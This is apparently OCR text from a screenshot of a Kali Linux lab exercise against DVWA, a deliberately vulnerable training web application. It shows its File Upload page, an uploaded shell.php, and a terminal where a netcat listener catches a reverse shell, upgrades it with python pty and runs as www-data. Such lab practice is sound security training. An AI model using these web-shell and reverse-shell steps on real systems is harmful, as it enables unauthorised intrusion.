 1 2 3 4
11:04
Vulnerability: File Upload
localhost/DVWA/hackable/uploads/shell.php
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Browse… No file selected.
Upload
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
Username: admin
Security Level: high
Locale: en
PHPIDS: disabled
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
localhost
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4000
listening on [any] 4000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33862
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@kali:/var/www/html/DVWA/hackable/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kali:/var/www/html/DVWA/hackable/uploads$